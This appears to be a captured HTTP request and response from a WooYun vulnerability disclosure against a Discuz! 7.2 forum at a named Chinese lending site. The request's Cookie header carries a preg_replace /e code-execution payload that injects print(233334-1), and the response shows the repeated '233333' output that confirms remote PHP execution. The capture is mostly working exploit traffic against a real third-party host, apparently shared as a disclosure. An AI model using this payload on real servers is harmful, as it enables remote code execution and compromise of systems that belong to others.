 Request
Raw
Params
Headers
Hex
GET /viewthread.php?tid=32 HTTP/1.1
Host: bbs.xinxindai.com
Connection: keep-alive
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=print(233334-1);
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.4.1 CPython/2.7.0 Windows/7
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Mon, 09 Nov 2015 04:38:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Set-Cookie: LOE_sid=DB83cc; expires=Mon, 16-Nov-2015 04:38:35 GMT; path=/; httponly
Set-Cookie: LOE_oldtopics=D32D; expires=Mon, 09-Nov-2015 05:38:35 GMT; path=/
Set-Cookie: LOE_visitedfid=8; expires=Wed, 09-Dec-2015 04:38:35 GMT; path=/
X-Powered-By-Anquanbao: MISS from pon-sh-xxd-ib1
Content-Length: 30514
233333233333233333233333233333233333<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>视频签约流程及注意事项 - 借款交流 - 新新贷社区 </title>
<meta name="keywords" content="" />
<meta name="description" content=" 新新贷社区 本帖最后由 新新贷小陈 于 2012-11-30 14:57
编辑 &amp;nbsp; &amp;nbsp;&amp;nbsp; &amp;nbsp;视频签约所需准备的东西：&amp;nbsp;
&amp;nbsp;&amp;nbsp;&amp;nbsp;视频+电脑+印泥+照相机+ ... - Discuz! Board" />
<meta name="generator" content="Discuz! 7.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2009 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
? < + > 91f1d5329980ce27661fb2ed3f5a20b0 0 matches
www.wooyun.org